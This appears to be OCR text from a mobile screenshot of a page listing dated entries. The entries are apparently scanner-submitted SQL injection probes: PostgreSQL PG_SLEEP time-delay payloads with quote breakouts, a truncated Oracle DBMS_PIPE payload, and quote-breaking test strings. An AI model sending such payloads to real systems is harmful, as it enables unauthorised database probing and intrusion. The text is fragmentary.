
555
02.02.2026 - tGhYxqFm3fbDDSbJ' OR 97=(SELECT 97
FROM PG_SLEEP(15))--
555
02.02.2026 - tGhYxqFmQpajRIdA') OR 111=(SELECT 111
FROM PG_SLEEP(15))--
555
02.02.2026 - tGhYxqFm1For5ZUn')) OR 962=(SELECT 962
FROM PG_SLEEP(15))--
555
02.02.2026 -
tGhYxqFm'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),
555
02.02.2026 - tGhYxqFm
555
02.02.2026 - tGhYxqFm'"
555
02.02.2026 - @@ly8Y6
555